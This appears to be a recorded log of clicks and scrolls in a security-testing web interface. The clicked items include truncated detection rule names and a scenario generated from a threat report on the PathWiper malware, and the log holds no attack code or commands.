 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DET_PersistenceModifyAuthenticationProce..." at bounding box center [460, 410]  click at bounding box center [1468, 292]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DET_PersistenceRemoteAccessSoftwareEdrSt..." at bounding box center (460, 446)  click at bounding box center [1468, 292]  click on "AI scenario has been created from threat report - The Threat Report https://blog.talosintelligence.com/pathwiper-targets-ukraine/ is being generated (Completed in -14023s)" at bounding box center (1306, 115)  click on "self" at bounding box center [141, 483]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 